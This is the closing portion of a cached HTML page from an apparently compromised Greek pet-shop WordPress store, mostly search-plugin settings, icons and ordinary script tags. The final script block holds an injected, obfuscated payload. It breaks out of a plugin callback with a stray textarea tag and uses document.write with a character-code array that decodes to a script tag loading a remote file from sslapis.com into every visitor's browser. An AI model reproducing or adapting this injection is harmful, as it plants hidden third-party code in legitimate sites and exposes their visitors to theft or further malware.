41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-02-01 05:02:58. It took 163 queries executed in 1,111 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->